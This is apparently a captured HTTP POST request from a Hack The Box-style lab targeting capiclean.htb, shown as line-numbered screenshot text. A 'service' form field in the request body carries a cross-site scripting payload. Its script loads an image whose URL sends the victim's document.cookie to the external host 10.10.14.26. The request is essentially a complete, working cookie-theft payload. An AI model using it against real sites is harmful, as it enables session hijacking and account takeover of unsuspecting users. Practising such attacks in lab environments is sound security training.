 1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 173
9 Origin: http://capiclean.htb
10 Connection: keep-alive
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=Carpet+Cleaning&service=<script>var+i%3dnew+Image()%3bi.src%3d"http%3a//10.10.14.26/%3fc%3d"%2bdocument.cookie</script>&service=Office+Cleaning&email=test%40test.com